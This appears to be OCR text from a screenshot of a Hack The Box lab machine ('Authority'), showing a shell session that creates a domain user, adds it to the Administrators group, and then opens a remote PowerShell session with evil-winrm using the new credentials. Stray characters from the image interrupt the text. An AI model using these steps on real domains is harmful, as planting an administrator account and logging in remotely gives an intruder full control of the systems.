 10.0.2.15 10.10.14.2 Authority-10.10.11.222 20% 01:35 AM
# add_user pwm
Attempting to create user in: %s CN=Users,DC=authority,DC=htb
Adding new user with username: pwm and password: CQBw"RC9^`"r((F result: OK
# add_user_to_group pwm Administrators
Adding user: pwm to group Administrators result: OK
#
五
条
悟
❯ evil-winrm -i 10.10.11.222 -u 'pwm' -p 'CQBw"RC9^`"r((F'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\pwm\Documents>